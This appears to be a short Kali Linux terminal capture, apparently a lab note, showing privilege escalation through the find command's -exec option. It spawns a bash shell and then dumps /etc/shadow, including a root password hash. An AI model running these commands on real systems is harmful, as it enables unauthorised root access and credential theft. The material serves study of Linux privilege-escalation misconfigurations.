 kali@owefsad:~$ find /etc/passwd -exec /bin/bash \;
bash-5.0$ id
uid=1000(kali) gid=1000(kali) 组=1000(kali)
bash-5.0$ exit
exit
kali@owefsad:~$ find /etc/passwd -exec cat /etc/shadow \;
root:$6$UsIf0kwt$P8moRQaSNQxaYi8EmT9aPygqpH2TLXXHsnanWOg4jjHKus1aFFpTZPalDw7g/NK9oeMQ.HJXsbw24be6Mt4w
p1:17941:0:99999:7:::
daemon:*:17820:0:99999:7:::
bin:*:17820:0:99999:7:::
sys:*:17820:0:99999:7:::
sync:*:17820:0:99999:7:::
games:*:17820:0:99999:7:::
man:*:17820:0:99999:7:::
lp:*:17820:0:99999:7:::
mail:*:17820:0:99999:7:::
news:*:17820:0:99999:7:::
uucp:*:17820:0:99999:7:::
proxy:*:17820:0:99999:7:::
www-data:*:17820:0:99999:7:::
backup:*:17820:0:99999:7:::
list:*:17820:0:99999:7:::
irc:*:17820:0:99999:7:::
gnats:*:17820:0:99999:7:::
nobody:*:17820:0:99999:7:::